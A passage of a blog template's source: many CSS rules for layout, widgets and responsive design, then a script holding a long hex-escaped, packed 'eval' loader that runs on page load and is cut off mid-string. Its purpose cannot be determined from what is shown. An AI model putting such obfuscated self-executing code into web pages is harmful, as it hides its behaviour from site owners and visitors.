.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x